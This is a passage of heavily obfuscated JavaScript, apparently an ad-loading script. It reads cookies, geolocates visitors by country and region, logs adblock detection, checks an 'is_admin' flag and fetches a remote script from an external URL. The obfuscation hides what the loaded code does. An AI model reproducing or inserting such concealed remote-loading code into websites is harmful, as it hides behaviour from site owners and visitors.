return![];},this['getCookie']=function(_0x281ea2){var _0x12b3cb={'fatdI':function(_0x49c87c,_0x4b3942){function _0x2fd7e8(_0x573c4a,_0x4a8558,_0x1c6d41,_0x1fc05b){return _0x4a2e(_0x1fc05b-0x3b9,_0x4a8558);}return _0x406566[_0x2fd7e8(0x65d,0x744,0x4e2,0x744)](_0x49c87c,_0x4b3942);},'nZnej':_0x406566[_0x4f7911(0x588,0x5d4,0x416,0x5d1)],'XMiqo':_0x406566[_0x4f7911(0x2f8,0x2f3,0x7d,0x244)],'CYgGN':function(_0x5bc84a,_0x41d5f6,_0x232fa6){function _0x421e74(_0x41a1b9,_0x4e3758,_0x1f84fc,_0x155fa1){return _0x4f7911(_0x41a1b9- -0x344,_0x4e3758,_0x1f84fc-0x29,_0x155fa1-0x9f);}return _0x406566[_0x421e74(0x202,0x279,0x38f,0x489)](_0x5bc84a,_0x41d5f6,_0x232fa6);},'oxzgG':_0x406566[_0x4f7911(0x33d,0x93,0x263,0x5b6)]},_0x3db33f=_0x406566[_0x4f7911(0x1d1,0x23a,-0xd6,0x44a)](_0x406566[_0x22c3bf(0x36b,0x185,0x1fe,0x351)](_0x406566[_0x22c3bf(0x636,0x7f6,0x6a6,0x6d3)],_0x281ea2['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x406566[_0x22c3bf(0x5f5,0x6c3,0x807,0x4e2)])),_0x4f7911(0x35a,0x24f,0x455,0x109)),_0x45c052=document[_0x4f7911(0x31f,0x564,0x40a,0x2cb)][_0x4f7911(0x685,0x631,0x5e0,0x5e9)](new RegExp(_0x3db33f));function _0x4f7911(_0x586272,_0x484884,_0x471fe8,_0x186b51){return _0x57d6b7(_0x586272-0x6d,_0x586272-0x3f3,_0x471fe8-0x173,_0x484884);}if(!_0x45c052)return![];function _0x22c3bf(_0x190f06,_0x4e9a95,_0x36166f,_0x3f327c){return _0xdb9319(_0x190f06- -0x86,_0x4e9a95-0x78,_0x4e9a95,_0x3f327c-0x12b);}if(!_0x406566[_0x4f7911(0x4fe,0x7a1,0x31b,0x44d)](decodeURIComponent,_0x45c052[-0x198c+-0x22c*0x9+0x2d19*0x1])){if(_0x406566['ENsHL'](_0x4f7911(0x4bc,0x283,0x4b1,0x6de),_0x406566[_0x22c3bf(0x6e6,0x7cd,0x910,0x7cb)])){this[_0x4f7911(0x3bd,0x2f1,0x3e3,0x2f2)][_0x22c3bf(0x4b9,0x413,0x3a9,0x437)](_0x12b3cb['fatdI'](_0x12b3cb['nZnej'],_0x478bc3['cC'])+_0x12b3cb[_0x22c3bf(0x616,0x556,0x51b,0x48e)]+_0x3b90fb['r']),_0x12b3cb[_0x4f7911(0x6dc,0x91d,0x529,0x500)](_0x2d81e2,this['getCookie'](_0x12b3cb['oxzgG']),this);return;}else return![];}return _0x406566['Ktdaz'](decodeURIComponent,_0x45c052[-0x52e+0x24b+0x172*0x2]);},this['getRegion']=function(){return new Promise((_0x2d61bd,_0x26e61d)=>{var _0x43a2c5={'NdHDV':function(_0x1045c6,_0x3265c4){function _0x582450(_0x3fb0b1,_0x3ea6e3,_0x26b469,_0x2017d5){return _0x4a2e(_0x3ea6e3-0x2f1,_0x3fb0b1);}return _0x2ba133[_0x582450(0x6a9,0x6fc,0x60c,0x6ff)](_0x1045c6,_0x3265c4);},'QjiCG':function(_0x5bc3ac,_0x46240d){return _0x5bc3ac+_0x46240d;},'kVLvE':function(_0x517922,_0x13b12a){return _0x2ba133['XdoYO'](_0x517922,_0x13b12a);},'RByXg':function(_0x545a61,_0x2fbd29){function _0x3d7eac(_0x5ea417,_0x107a4f,_0x268035,_0x345f5a){return _0x4a2e(_0x268035-0x1ee,_0x345f5a);}return _0x2ba133[_0x3d7eac(0x467,0x5e4,0x6c8,0x466)](_0x545a61,_0x2fbd29);},'VHVLY':_0x2ba133['DvzXw'],'HtLKa':function(_0x317f83,_0x4298fc,_0x571e76,_0x1604b6){function _0x21bd3e(_0x3c2f22,_0x2b7ee4,_0xd94e0c,_0xe807e4){return _0x4a2e(_0xd94e0c-0x137,_0x3c2f22);}return _0x2ba133[_0x21bd3e(0x19e,0x421,0x456,0x303)](_0x317f83,_0x4298fc,_0x571e76,_0x1604b6);},'VxCQU':function(_0x395af8,_0x28225c){function _0xb3102e(_0x12db91,_0x1f22e1,_0x472d9d,_0x4b31b6){return _0x4a2e(_0x12db91- -0x10a,_0x472d9d);}return _0x2ba133[_0xb3102e(0x422,0x64a,0x67f,0x6d2)](_0x395af8,_0x28225c);},'nQPsf':function(_0x3e3f4d,_0x31b4b9,_0x2a4ac6){return _0x3e3f4d(_0x31b4b9,_0x2a4ac6);},'yrHhB':function(_0x30b780,_0x23fa65,_0x5e0fdf){return _0x30b780(_0x23fa65,_0x5e0fdf);},'VTjbc':function(_0x447c36,_0x583b2d,_0x3f87d4){function _0x332f4c(_0x35004b,_0x45303a,_0x273650,_0x4f47bb){return _0x4a2e(_0x45303a- -0x4e,_0x35004b);}return _0x2ba133[_0x332f4c(0x156,0x163,0x30c,-0x2b)](_0x447c36,_0x583b2d,_0x3f87d4);}};if(cc=JSON[_0xd7f729(0x2b2,0x27a,0xba,0xfc)](this['getCookie'](_0x2ba133[_0xd7f729(0xf1,0x260,0x24c,0x4b5)]))){if(_0x2ba133[_0x4103d5(0x25b,0x31,0x265,0x155)](_0x2ba133[_0xd7f729(-0x105,0x48,-0x1d9,-0xf8)],_0x2ba133[_0xd7f729(-0x1b5,0x48,0x96,-0xbb)])){this[_0x4103d5(-0xea,0x441,0x2eb,0x1ab)][_0xd7f729(0x4b0,0x28d,0x3c4,0x102)](_0x2ba133['TJvAz'](_0x2ba133[_0xd7f729(-0x54,0x37,-0x46,-0x224)](_0x2ba133['TEgwo'](_0x2ba133[_0x4103d5(-0x1d1,-0x111,0x151,0x5e)],cc['cC']),_0x2ba133[_0xd7f729(0x1b1,0x30b,0x45c,0x1a5)]),cc['r'])),_0x2ba133[_0xd7f729(0x637,0x46b,0x211,0x202)](_0x2d61bd,this[_0xd7f729(0x26f,0x6d,-0xb2,-0x193)](_0x2ba133['pInpU']),this);return;}else _0x43a2c5[_0x4103d5(0x180,0x450,-0xa,0x294)](_0x3c84de,function(){this[_0x279590(0x545,0x7ab,0x52c,0x337)](),this[_0x55563c(0x523,0x30c,0x280,0x7ba)](_0x175ff2,_0x49cc7f,_0x1b9da4,_0x5bcf98);this[_0x55563c(0x3db,0x427,0x626,0x20b)](_0x23e21f)?_0x57bc14=_0x39ec09[_0x279590(0x391,0x389,0x1b5,0x13a)](_0x43a2c5[_0x55563c(0x841,0x616,0x664,0x9fc)](_0x4fdfe5,this[_0x55563c(0x3db,0x4c1,0x3b4,0x3b0)](_0x166d52))):_0x2485b2={};function _0x279590(_0x4cf581,_0x2e15d4,_0x3cc3c2,_0x48d417){return _0xd7f729(_0x48d417,_0x4cf581-0x117,_0x3cc3c2-0x19b,_0x48d417-0x1ae);}_0x29248e=_0x583a1d(_0x43a2c5[_0x55563c(0x85b,0x6f8,0x815,0x9ce)](_0x130fd7,_0x41e85e));function _0x55563c(_0x2508e8,_0x2ce6d7,_0x10bf24,_0x26bc22){return _0x4103d5(_0x2508e8-0xb,_0x10bf24,_0x10bf24-0x4f,_0x2508e8-0x3a8);}if(this['adParams'][_0x55563c(0x68a,0x4d6,0x49d,0x89a)]())_0x3769ae=_0x43a2c5[_0x279590(0x562,0x746,0x764,0x2bc)](_0x43a2c5[_0x279590(0x604,0x842,0x3d1,0x590)](_0x587cc7,'-'),_0x4c8577);_0x2830e2[_0xc0aae]=0x2592+-0x27e+0x3*-0xbb1,this[_0x279590(0x653,0x3c9,0x5ca,0x66f)](_0x48f735,_0x4faa31(_0x365b56[_0x55563c(0x5c8,0x5b9,0x71d,0x681)](_0xe681b4)),-0x5*0x5d4+0x1a51+0x2eb),this[_0x55563c(0x553,0x75d,0x66e,0x3b9)][_0x279590(0x3a4,0x63c,0x296,0x476)](_0x43a2c5['RByXg'](_0x2c52b4,_0x43a2c5[_0x279590(0x2eb,0x10a,0x313,0x51e)]));}['bind'](this),_0x43a2c5['VxCQU'](-0x2656+0x1f0f+0xb2f,_0x288c7d),_0x1fd7fe);}this['adParams'][_0x4103d5(0x21a,0x4c8,0x23d,0x253)](_0x4103d5(0x7b4,0x61b,0x6fc,0x516)+_0xd7f729(-0xcf,0x3b,-0x1dc,0x3c)+'ax');var _0x12c0c2=new XMLHttpRequest();_0x12c0c2[_0xd7f729(0x2a2,0xc8,-0x114,-0xaa)](_0x2ba133['uMPzL'],_0x2ba133['EChQs']),_0x12c0c2[_0xd7f729(0x47,0x5a,-0xc,0x2d5)]=function(){let _0x4c1cdd=this[_0x29065c(-0x9d,0xb8,-0x181,-0xd2)];(_0x4c1cdd[_0x29065c(0x3da,0x436,0x39e,0x219)]===0x52d*-0x1+0x188+-0x3a5*-0x1||!_0x4c1cdd[_0x29065c(0x2d6,0x347,0x28e,0xcf)]())&&_0x43a2c5[_0x29065c(0x3cf,0x5d0,0x32c,0x43b)](_0x26e61d,_0x4c1cdd,this);function _0x29065c(_0x2342de,_0x4d2caf,_0x4536d1,_0x37f760){return _0xd7f729(_0x2342de,_0x37f760- -0x100,_0x4536d1-0xdb,_0x37f760-0xfd);}function _0x168c1e(_0x5a1377,_0xba3278,_0x47ebbd,_0x339fe2){return _0x4103d5(_0x5a1377-0xac,_0x339fe2,_0x47ebbd-0x3a,_0x5a1377- -0xa0);}_0x43a2c5[_0x29065c(0x10,0x6a,0x310,0xb8)](_0x2d61bd,_0x4c1cdd,this);},_0x12c0c2[_0xd7f729(0x3b3,0x3e4,0x57a,0x2d6)]=function(){function _0x4c83b2(_0x52cdf7,_0x130c87,_0x2b3030,_0x5e8b2a){return _0x4103d5(_0x52cdf7-0xdb,_0x130c87,_0x2b3030-0xdb,_0x2b3030-0x48);}_0x43a2c5['VTjbc'](_0x26e61d,this[_0x4c83b2(-0xc1,0x4d,0x3c,-0xec)],this);};function _0xd7f729(_0x5e3f1c,_0x62c5b1,_0x1100f2,_0x36440){return _0x4a2e(_0x62c5b1- -0xc9,_0x5e3f1c);}function _0x4103d5(_0x30971e,_0x3c35ef,_0x3edb1b,_0xb5623b){return _0x4a2e(_0xb5623b- -0x103,_0x3c35ef);}_0x12c0c2[_0xd7f729(-0xf8,0xfc,0x36d,0x2c)]();});},this[_0x57d6b7(-0xf8,0x32,-0x192,-0x1bc)+_0xdb9319(0x724,0x558,0x8ee,0x48a)]=function(){function _0x371694(_0x4dacd8,_0x99c60d,_0x3e87db,_0xb78d22){return _0xdb9319(_0xb78d22-0xd8,_0x99c60d-0xc2,_0x99c60d,_0xb78d22-0x2);}function _0x8fc24e(_0x464551,_0x404d31,_0x30e01c,_0x30e214){return _0x57d6b7(_0x464551-0x10f,_0x30e01c-0x235,_0x30e01c-0x73,_0x404d31);}var _0x504ce4={'XjiyW':_0x406566[_0x8fc24e(0x3b7,0x379,0x493,0x44d)],'YNIzq':function(_0x22e4ac,_0x47823a,_0x58bb84){return _0x22e4ac(_0x47823a,_0x58bb84);},'SfZbN':function(_0x5140bb,_0x477407){function _0x4100e1(_0x21c16c,_0x58e6c1,_0xf7fd9b,_0x24bff0){return _0x8fc24e(_0x21c16c-0x1b3,_0xf7fd9b,_0x21c16c-0x416,_0x24bff0-0xb3);}return _0x406566[_0x4100e1(0x6d8,0x69c,0x841,0x445)](_0x5140bb,_0x477407);},'maLxY':'hoZjz','LYODV':_0x406566[_0x371694(0x9dd,0xa89,0x8b5,0x8b5)],'KxLGl':_0x406566[_0x8fc24e(0x3a,0x333,0x281,0x526)],'JprIm':'https://pa'+_0x371694(0x647,0x940,0x650,0x86e)+_0x8fc24e(0x3bc,0x22c,0x107,-0x99)+_0x8fc24e(0x66,0x3c7,0x231,0x4e0)+_0x8fc24e(-0x1b2,0x167,0xd1,-0x85)+_0x371694(0x24c,0x570,0x207,0x3a7)+'js'};if(_0x406566[_0x371694(0x51d,0x619,0x185,0x3e2)](_0x8fc24e(0x233,0x4f7,0x31e,0x5aa),_0x406566[_0x371694(0x3ea,0x6d4,0x400,0x566)]))_0x515587[_0x8fc24e(0x110,0xdc,0x1ae,0x21b)+'stener'](_0x504ce4[_0x371694(0x677,0x5d1,0x693,0x571)],_0x5e8d3c);else return new Promise((_0x380b4d,_0x2bebb0)=>{var _0x14a27f={'JkRmf':function(_0x29d77a,_0x2249d8){function _0x513e01(_0x4e3ae1,_0x3a9a24,_0x1542e6,_0x255dbd){return _0x4a2e(_0x255dbd- -0x38d,_0x3a9a24);}return _0x504ce4[_0x513e01(0x22a,-0x1a7,0x1c1,0x11)](_0x29d77a,_0x2249d8);},'thowJ':_0x504ce4['maLxY'],'hELtK':function(_0xf932f7,_0x474cdf,_0x1be391){return _0xf932f7(_0x474cdf,_0x1be391);}};this[_0x452532(0x379,0x318,0x268,0x3b8)][_0x4aaf76(-0xec,-0xb3,-0x11b,0x81)](_0x504ce4[_0x452532(0x427,0x66f,0x3bb,0x44c)]);function _0x4aaf76(_0x877445,_0x48b2f4,_0x5d21eb,_0x1778e0){return _0x8fc24e(_0x877445-0x107,_0x5d21eb,_0x1778e0- -0x226,_0x1778e0-0x1c9);}var _0x4ec296=new XMLHttpRequest();_0x4ec296[_0x4aaf76(-0xd9,-0x39c,-0x9a,-0x144)](_0x504ce4[_0x4aaf76(0x7d,-0x2b9,-0x361,-0x1f9)],_0x504ce4[_0x452532(0x30e,0x31a,0x562,0x3cf)],!![]);function _0x452532(_0x360882,_0x202b76,_0x591d0c,_0x4e59d8){return _0x8fc24e(_0x360882-0x1e2,_0x591d0c,_0x360882-0x17a,_0x4e59d8-0x175);}_0x4ec296[_0x4aaf76(-0x43d,-0x3da,-0x178,-0x1b2)]=function(){let _0x59f450=this['response'][_0x547b22(0x532,0x539,0x3eb,0x33c)](/\r\n|\n/,'');function _0x547b22(_0x5ad4a4,_0x29c5f7,_0x1aedf5,_0x190f2c){return _0x4aaf76(_0x5ad4a4-0x21,_0x29c5f7-0xb2,_0x1aedf5,_0x5ad4a4-0x2f5);}if(_0x59f450[_0x547b22(0x402,0x51b,0x433,0x45e)]===0x1*-0x47+0x3*0x814+-0x17f5||!_0x59f450['trim']()){if(_0x14a27f[_0x9a9468(-0xe0,0x17b,0x61,0x2d)]!==_0x14a27f[_0x9a9468(0x426,0x17b,0x171,0x293)])return _0x14a27f[_0x9a9468(-0x6a,0x1f1,-0x81,0x288)](_0x4458b4,this[_0x547b22(0x154,0x3cc,-0x1e,0x3a2)]['is_admin']);else _0x14a27f[_0x547b22(0x17e,0x1c4,0x2cf,0x178)](_0x2bebb0,_0x59f450,this);}function _0x9a9468(_0x3c00b5,_0x650de1,_0xc90a12,_0x550315){return _0x4aaf76(_0x3c00b5-0x1e1,_0x650de1-0x165,_0xc90a12,_0x650de1-0x332);}_0x380b4d(_0x59f450,this);},_0x4ec296['onerror']=function(){function _0x385376(_0x3d6513,_0x4f41ea,_0x5c5e6f,_0x458fb3){return _0x4aaf76(_0x3d6513-0x124,_0x4f41ea-0x140,_0x458fb3,_0x5c5e6f-0x597);}function _0x1a54c7(_0xc4e3ac,_0x328d1a,_0x2b520d,_0x323145){return _0x4aaf76(_0xc4e3ac-0x1b,_0x328d1a-0x10c,_0x323145,_0xc4e3ac-0x33e);}_0x504ce4[_0x385376(0x8a0,0x92e,0x89c,0xae3)](_0x2bebb0,this[_0x385376(0x586,0x634,0x3b9,0x222)],this);},_0x4ec296['send']();});},this[_0xdb9319(0x818,0x8c6,0x6ca,0xa88)]=function(_0x41804c){function _0x49ad25(_0x24bc09,_0x39a108,_0x326bf9,_0x4c5d78){return _0xdb9319(_0x326bf9- -0x38c,_0x39a108-0xb8,_0x24bc09,_0x4c5d78-0x1b8);}var _0x35c1e3={'JNTID':function(_0x12d2f6,_0x5c7ab0){return _0x12d2f6+_0x5c7ab0;},'ZYPzV':function(_0x1f4a18,_0x2a63c9){function _0xceed7d(_0x26f565,_0x3c198f,_0x4317e8,_0x2c87f2){return _0x4a2e(_0x26f565- -0x213,_0x4317e8);}return _0x406566[_0xceed7d(0x186,-0x2e,0x136,0x35c)](_0x1f4a18,_0x2a63c9);},'lCWXX':_0x406566[_0x49ad25(-0x29d,0x1ba,-0xae,0x143)],'oAcRi':'Adblock\x20De'+_0x49ad25(0x108,0x17d,0x392,0x2f5)+_0xd3b977(-0x103,-0x2a3,-0x5,0x7c),'pLUyi':_0x406566[_0x49ad25(0xec,-0x11c,-0xb7,-0x206)],'VRHAA':_0x406566[_0xd3b977(0x347,0x35b,0xfd,0x53d)],'Brndf':_0xd3b977(-0xd1,0x19a,0x10f,0x118),'edJBT':_0xd3b977(0x29c,0x15a,0x43c,0x4f2)+':\x20'};this[_0x49ad25(-0x19a,0xcf,0x10b,-0x1a3)][_0xd3b977(0xdf,0x20f,0x119,-0x130)](_0x406566[_0xd3b977(0x304,0xed,0x566,0x1fe)]);var _0x3ed498=new _0x299009(this['adParams']);function _0xd3b977(_0x332c30,_0x188002,_0x4e25ed,_0x3f85e4){return _0xdb9319(_0x332c30- -0x460,_0x188002-0x1ad,_0x188002,_0x3f85e4-0x36);}this['getRegion']()[_0x49ad25(0x591,0x4c5,0x2fe,0x145)](function(_0x4c0dc8){function _0x3c8b4a(_0x482d33,_0x5051f8,_0x75fec6,_0xc27414){return _0xd3b977(_0xc27414-0x209,_0x5051f8,_0x75fec6-0x1a0,_0xc27414-0x1e6);}var _0x5f529c={};_0x5f529c['BcTjM']=_0x35c1e3[_0x517056(0x489,0x3ad,0x345,0x8f)],_0x5f529c[_0x517056(0x5e6,0x588,0x53b,0x6bf)]=_0x35c1e3[_0x3c8b4a(0x46,0x2df,0x2f9,0x292)];var _0x2b9762=_0x5f529c;function _0x517056(_0x5f3cae,_0x3bfb6b,_0x2b3e6c,_0x4a0828){return _0xd3b977(_0x2b3e6c-0x319,_0x4a0828,_0x2b3e6c-0x1b2,_0x4a0828-0x1a0);}if(_0x35c1e3[_0x3c8b4a(0x5c3,0x285,0x2c3,0x455)]===_0x35c1e3[_0x517056(0x383,0x3a4,0x565,0x535)]){this['adParams']['debug'](_0x35c1e3[_0x517056(0x6d7,0x314,0x44c,0x2a3)]),_0x4c0dc8=JSON[_0x517056(0x5ac,0x320,0x3e5,0x213)](_0x4c0dc8);if(!_0x4c0dc8['r']){var _0x4412d1={};_0x4412d1['cC']=_0x4c0dc8[_0x517056(0x1f1,0x62,0x1fa,0x31b)+'e'],_0x4412d1['r']=_0x4c0dc8['region'],_0x3ed498[_0x3c8b4a(0x450,0x411,0x4fc,0x597)](_0x35c1e3['Brndf'],JSON[_0x3c8b4a(0x26d,0x1c,0x55f,0x2b5)](_0x4412d1),0x1a00*-0x1+0x237e+0x3*-0x322),this[_0x3c8b4a(0x485,0x399,0x1ef,0x240)][_0x517056(0x28d,0x47b,0x3f8,0x54b)](_0x35c1e3[_0x3c8b4a(0x3ed,0x12e,0x3a4,0x18f)](_0x35c1e3[_0x3c8b4a(0x3fc,0x461,0x2d6,0x27f)]('Country\x20De'+'tected\x20:\x20'+_0x4c0dc8[_0x517056(0x17b,0xfe,0x1fa,-0x94)+'e'],_0x35c1e3[_0x3c8b4a(0x2e6,0x420,0x2d7,0x51b)]),_0x4c0dc8[_0x3c8b4a(0x45d,0x6ba,0x6e8,0x4b6)]));}this[_0x517056(0x5a0,0x3c8,0x3b8,0x3e2)+_0x517056(0x521,0x4d5,0x5dd,0x4bd)]()[_0x3c8b4a(0x6b0,0x5eb,0x364,0x433)](function(){function _0x1d0a9c(_0x56bd65,_0x3a8323,_0x3f6c06,_0x1647ed){return _0x3c8b4a(_0x56bd65-0xf2,_0x1647ed,_0x3f6c06-0x182,_0x56bd65-0x9);}this['adParams'][_0x56c6c6(0x68e,0x3d4,0x52e,0x519)](_0x2b9762[_0x56c6c6(0x8fa,0x75b,0x727,0x674)]);function _0x56c6c6(_0x2b9fd9,_0x2704f1,_0x537ede,_0x252cd9){return _0x3c8b4a(_0x2b9fd9-0xaf,_0x2704f1,_0x537ede-0x136,_0x537ede-0x246);}_0x3ed498[_0x1d0a9c(0x5ca,0x6e6,0x6f4,0x3e2)]();}['bind'](this),function(){function _0x3b9c81(_0x17327a,_0x13d58c,_0x203786,_0x23aa48){return _0x517056(_0x17327a-0xac,_0x13d58c-0x25,_0x13d58c-0x4c,_0x23aa48);}this['adParams'][_0x3b9c81(0x19b,0x444,0x35e,0x2a6)](_0x2b9762[_0x3b9c81(0x829,0x587,0x7c0,0x4b8)]);function _0x4f1ff6(_0x34edb4,_0x257472,_0x25d136,_0x57316e){return _0x517056(_0x34edb4-0x190,_0x257472-0x1a2,_0x257472- -0x422,_0x34edb4);}_0x3ed498[_0x3b9c81(0x1e8,0x2e0,0x41e,0x289)+_0x4f1ff6(0xe7,0x1a7,0x23d,-0xfe)](_0x4f1ff6(-0xc0,0xe9,0x1d,0x24b)),_0x3ed498[_0x3b9c81(0x76d,0x71d,0x6c9,0x7c8)]();}[_0x3c8b4a(0x5fd,0x705,0x50e,0x5a4)](this));}else{var _0x2e5567=_0x912315;this[_0x3c8b4a(0x66,-0x48,0x37e,0x210)](_0x35c1e3[_0x3c8b4a(0xff,0x186,0x445,0x18f)](_0x35c1e3[_0x3c8b4a(0x23d,0x3a8,0x2f5,0x27f)](_0xa16ebe,'-'),_0x27bfa1),_0x2e5567);}}[_0x49ad25(0x2c1,0x2a0,0x46f,0x223)](this),function(){function _0x2db7c1(_0x570bb7,_0x38bc69,_0x248e66,_0x1d6628){return _0x49ad25(_0x38bc69,_0x38bc69-0x5e,_0x1d6628-0x31d,_0x1d6628-0x1be);}function _0x3f60ce(_0x91b815,_0x14fb68,_0x4e8225,_0x19fda5){return _0xd3b977(_0x91b815-0x487,_0x4e8225,_0x4e8225-0x2,_0x19fda5-0x134);}_0x2ba133['pUoPC'](_0x2ba133[_0x2db7c1(0x3e6,0x43e,0x3b3,0x2e8)],_0x2ba133[_0x3f60ce(0x7c3,0x5e1,0x513,0x87e)])?_0x3ed498[_0x3f60ce(0x83f,0x5d0,0x7e3,0x746)]():_0x273ad4[_0x3f60ce(0x792,0x6a3,0x5a3,0x728)](_0x381492)['start']();}['bind'](this));};}function _0x402f6e(){function _0x462271(_0x311922,_0x408280,_0x373dbb,_0x2a5a12){return _0x184c54(_0x311922- -0x1c2,_0x408280-0x22,_0x408280,_0x2a5a12-0x138);}function _0x27f2f1(_0x4ee1cd,_0x4f1c40,_0x4baaa2,_0x21ad2e){return _0x184c54(_0x4f1c40-0x370,_0x4f1c40-0x6e,_0x4ee1cd,_0x21ad2e-0xf7);}var _0x12875d={'LWbga':_0x406566[_0x27f2f1(0x5f7,0x680,0x55c,0x876)],'aqNkS':_0x406566[_0x462271(0x11f,-0x8d,0x156,0x1f8)],'VpGNj':_0x406566[_0x27f2f1(0x23d,0x40c,0x54a,0x23d)],'ivycM':function(_0x2b2e3e,_0x5e0bd4){return _0x2b2e3e==_0x5e0bd4;},'WtmMr':function(_0x3ea488,_0x1da464){return _0x3ea488+_0x1da464;},'EQAfu':function(_0x4a7ec3,_0x4dbd50){function _0x151afa(_0x40efb4,_0x1da795,_0x21a33a,_0x3db210){return _0x27f2f1(_0x3db210,_0x21a33a- -0x4ae,_0x21a33a-0x19b,_0x3db210-0x165);}return _0x406566[_0x151afa(0x1f8,0x32a,0x3d6,0x5cb)](_0x4a7ec3,_0x4dbd50);},'yrsLr':_0x406566[_0x27f2f1(0x72e,0x804,0x9d6,0x8b9)],'zYOaK':'\x5c$1','OlQMZ':_0x406566[_0x27f2f1(0x933,0x67a,0x6f5,0x65c)],'cgAjb':function(_0x2d8ad3,_0x3951f2){return _0x2d8ad3(_0x3951f2);},'GCQFm':function(_0x306e56,_0x4c578b){function _0x350058(_0x31cd90,_0x502a96,_0x36a637,_0x1c44d1){return _0x462271(_0x31cd90- -0xbb,_0x502a96,_0x36a637-0x1dc,_0x1c44d1-0x1b2);}return _0x406566[_0x350058(0x102,0x228,0x143,0x3a8)](_0x306e56,_0x4c578b);}};this['domReady']=function(_0x3b0e71){function _0x5d010e(_0x29779d,_0x4a86aa,_0x2c727f,_0x4b98bf){return _0x462271(_0x29779d- -0x1bc,_0x4b98bf,_0x2c727f-0x1ec,_0x4b98bf-0xe6);}function _0x55c8c7(_0x3d36a2,_0x368d6e,_0x59ddf4,_0x58c878){return _0x27f2f1(_0x3d36a2,_0x59ddf4- -0x678,_0x59ddf4-0x46,_0x58c878-0x18d);}var _0x512124={'LQcEk':_0x406566[_0x55c8c7(-0x106,-0x456,-0x252,-0x37f)],'AAHtI':_0x406566[_0x55c8c7(0x18e,-0x6b,-0x51,0x161)],'GODfy':_0x5d010e(0xac,-0x1f3,-0x46,-0x11b),'tvipY':_0x406566[_0x55c8c7(0xb0,-0x3aa,-0x119,0x12e)],'VOttb':function(_0x37190d,_0x1a49ae){return _0x406566['UpMas'](_0x37190d,_0x1a49ae);},'GMpBI':_0x406566['ndxVH']};if(document['readyState']!=_0x55c8c7(-0x4e8,-0x482,-0x263,-0x454)){if(_0x406566[_0x5d010e(0x15e,0x110,0x30c,0x10e)](_0x5d010e(0x120,-0x10,0x2ab,0x2a),_0x406566['oUnRN'])){this[_0x55c8c7(-0x6f,-0x2cd,-0x99,0x211)][_0x5d010e(-0x67,-0x286,0x1d9,-0x2c0)](_0x55c8c7(-0xfb,-0x1bf,-0x27b,-0x1bb)+_0x5d010e(-0x23e,-0x13,-0x4a6,-0x496)),_0x1fb72c=_0x5c08fb[_0x5d010e(-0x7a,0x1f,-0x1de,-0x1f5)](_0x1edced);if(!_0x50c558['r']){var _0x2930a1={};_0x2930a1['cC']=_0x3f1b7a[_0x55c8c7(-0x485,-0x254,-0x1ef,0x75)+'e'],_0x2930a1['r']=_0xac599b[_0x55c8c7(0xde,0x489,0x1dd,0x1bc)],_0x35663b[_0x5d010e(0x248,0x3ae,-0x5e,-0x26)](_0x512124[_0x5d010e(-0x281,-0x487,-0x3c2,-0xca)],_0x1ef6e6['stringify'](_0x2930a1),0x51c*0x5+-0xdb*-0x9+-0x2127),this[_0x5d010e(-0x10f,-0x25c,-0x61,0xdf)]['debug'](_0x512124[_0x5d010e(0x261,0x31,0x7f,0x335)](_0x512124['VOttb'](_0x512124[_0x55c8c7(0x1bf,0x355,0x12c,0x1f9)],_0x3a6434[_0x55c8c7(0x3,-0x2e8,-0x1ef,-0xe)+'e']),_0x5d010e(0x156,0x31d,0x62,0x2f)+':\x20')+_0x206079[_0x5d010e(0x167,0x25e,0x2a,-0x126)]);}this[_0x5d010e(-0xa7,-0x5b,-0x2eb,-0xf5)+_0x55c8c7(0x380,-0x51,0x1f4,0x59)]()[_0x5d010e(0xe4,0x37c,0x168,0x46)](function(){function _0x1d12c6(_0x4c7b5e,_0x545329,_0x58bfaf,_0x3ff3c4){return _0x5d010e(_0x58bfaf-0x170,_0x545329-0xf4,_0x58bfaf-0x9b,_0x545329);}function _0x55f66b(_0x249f90,_0x4f584f,_0xdb1c54,_0x2462eb){return _0x55c8c7(_0x2462eb,_0x4f584f-0x12,_0x249f90-0x5f2,_0x2462eb-0x14d);}this[_0x55f66b(0x559,0x4b1,0x7d6,0x4d6)]['debug'](_0x512124[_0x1d12c6(-0x2c8,0x19,-0xdd,-0x120)]),_0xb2bbb5[_0x1d12c6(0x2ab,0x4ee,0x3e2,0x2a2)]();}[_0x5d010e(0x255,0x4e1,0x3ed,0x271)](this),function(){this['adParams'][_0x48a525(0x4ed,0x625,0x5a6,0x5b8)](_0x512124[_0x48a525(0x856,0x637,0x733,0x4f2)]);function _0x48a525(_0x3e5887,_0x299fb7,_0x36b28d,_0x4c7e03){return _0x55c8c7(_0x4c7e03,_0x299fb7-0x15b,_0x299fb7-0x616,_0x4c7e03-0x1b7);}_0x5a5fd9[_0x438b67(0x7f,-0x137,-0x15a,-0xe7)+_0x48a525(0x679,0x7f6,0x565,0x8f2)](_0x512124['GODfy']);function _0x438b67(_0x29d077,_0x4c7f65,_0x471b86,_0x24a65d){return _0x5d010e(_0x24a65d-0xe4,_0x4c7f65-0x47,_0x471b86-0xbf,_0x4c7f65);}_0x3d5214['run']();}[_0x55c8c7(0xd5,0x4ba,0x2cb,0x41)](this));}else _0x406566['eynDk'](_0x3b0e71);}else{if(document[_0x55c8c7(-0x236,0x198,-0xea,-0x339)+_0x55c8c7(-0x59,-0x102,-0x208,-0x1f8)])document[_0x55c8c7(0x83,-0x227,-0xea,-0x178)+'stener'](_0x406566['Aaghd'],_0x3b0e71);else{if('qVLbC'!==_0x5d010e(0x14b,-0xf4,0x263,0x8a))document[_0x5d010e(-0x65,-0x2d2,-0x2fd,-0x118)+'t'](_0x406566[_0x5d010e(0x22f,0x23e,0x47e,-0x5a)],function(){var _0x96e4f6={};_0x96e4f6[_0x2bff4a(0x2ae,0x8e,0x1af,0x283)]=_0x12875d[_0x2bff4a(0x12f,0x2ca,0x3fb,0x39e)];function _0x43b7d4(_0x2c7cfb,_0x99fae4,_0x2d09d4,_0x13f76d){return _0x5d010e(_0x2c7cfb-0x186,_0x99fae4-0xad,_0x2d09d4-0xf9,_0x99fae4);}function _0x2bff4a(_0x18d94e,_0x325773,_0x2b704c,_0x5abbfe){return _0x5d010e(_0x5abbfe-0x2d0,_0x325773-0x166,_0x2b704c-0x3d,_0x2b704c);}var 